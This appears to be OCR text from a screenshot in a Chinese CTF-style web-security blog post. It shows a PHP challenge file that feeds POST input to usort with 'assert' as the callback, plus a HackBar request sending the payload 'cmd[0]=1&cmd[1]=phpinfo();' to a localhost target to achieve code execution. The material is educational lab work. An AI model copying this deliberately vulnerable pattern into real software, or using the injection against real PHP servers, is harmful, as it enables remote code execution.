 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_POST['cmd'];
usort($cmd, 'assert');
echo phpversion();
?>
PHP Version 5.4.45
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd[0]=1&cmd[1]=phpinfo();
https://blog.csdn.net/mochu7777777